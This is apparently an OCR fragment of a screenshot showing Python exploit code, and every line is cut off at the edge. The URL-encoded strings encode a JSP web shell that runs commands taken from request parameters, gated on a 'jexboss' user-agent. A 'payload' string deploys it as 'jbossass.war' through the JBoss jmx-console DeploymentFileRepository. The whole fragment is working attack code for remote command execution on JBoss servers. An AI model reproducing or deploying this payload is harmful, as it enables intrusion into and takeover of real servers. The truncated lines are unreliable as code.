
              "%6E%75%6C%6C%20%26%26%20%72%65%71
              "%61%64%65%72%28%22%75%73%65%72%2D
              "%75%61%6C%73%28%22%6A%65%78%62%6F
              "%6F%63%65%73%73%20%70%20%3D%20%52
              "%52%75%6E%74%69%6D%65%28%29%2E%65
              "%74%2E%67%65%74%50%61%72%61%6D%65
              "%29%3B%20%44%61%74%61%49%6E%70%75
              "%73%20%3D%20%6E%65%77%20%44%61%74
              "%61%6D%28%70%2E%67%65%74%49%6E%70
              "%29%3B%20%53%74%72%69%6E%67%20%64
              "%72%65%61%64%4C%69%6E%65%28%29%3B
              "%69%73%72%20%21%3D%20%6E%75%6C%6C
              "%72%69%6E%74%6C%6E%28%64%69%73%72
              "%64%69%73%2E%72%65%61%64%4C%69%6E
        payload =("/jmx-console/HtmlAdaptor?acti
                   "DeploymentFileRepository&met
                   "jbossass.war&argType=java.la